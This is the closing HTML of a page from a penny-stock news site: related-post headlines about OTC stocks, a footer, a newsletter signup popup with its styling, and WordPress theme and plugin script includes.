									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '7ff22303b3';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"b1a24bdd33","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"9dfb7305ec","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"d527331e0b","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"aa7432664f","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
